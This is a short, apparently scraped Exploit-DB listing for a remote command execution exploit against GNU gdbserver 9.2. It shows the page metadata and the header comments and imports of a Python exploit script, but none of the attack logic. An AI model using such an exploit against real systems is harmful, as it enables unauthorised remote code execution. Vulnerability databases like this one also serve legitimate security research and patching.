 https://www.exploit-db.com/exploits/50539
EXPLOIT
DATABASE
GNU gdbserver 9.2 - Remote Command Execution (RCE)
EDB-ID:
50539
CVE:
N/A
EDB Verified:
Author:
ROBERTO GESTEIRA
MIÑARRO
Type:
REMOTE
Exploit: / {}
Platform:
LINUX
Date:
2021-11-23
Vulnerable App:
# Exploit Title: GNU gdbserver 9.2 - Remote Command Execution (RCE)
# Date: 2021-11-21
# Exploit Author: Roberto Gesteira Miñarro (7Rocky)
# Vendor Homepage: https://www.gnu.org/software/gdb/
# Software Link: https://www.gnu.org/software/gdb/download/
# Version: GNU gdbserver (Ubuntu 9.2-0ubuntu1~20.04) 9.2
# Tested on: Ubuntu Linux (gdbserver debugging x64 and x86 binaries)
#!/usr/bin/env python3
import binascii
import socket
import struct
import sys